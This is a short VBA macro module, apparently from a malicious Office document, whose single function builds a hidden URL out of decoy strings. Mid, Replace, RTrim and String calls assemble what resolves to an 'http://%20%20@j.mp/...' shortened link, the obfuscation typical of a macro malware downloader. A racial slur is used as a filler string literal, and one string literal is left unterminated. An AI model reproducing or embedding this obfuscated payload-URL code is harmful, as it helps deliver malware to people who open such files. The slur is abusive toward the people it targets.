 Attribute VB_Name = "Module7"
Function talatuwa5()
Dim snake, animal, animal2, Honey, Zuma As String
Zuma = Mid("thirsty is horney but theres many %20%20@ofcause", 35, 7)
Honey = Replace("Freemyniggahush", "Freemyniggahush", "t")
animals = "tp:
animal2 = RTrim(animals)
snake = Replace("aknskn3as", "aknskn3as", "mp/4545")
talatuwa5 = "h" & Honey + animal2 + String(2, "/") + Zuma & "j." + snake + String(3, "h") + "sdf3qassd3asd2"
End Function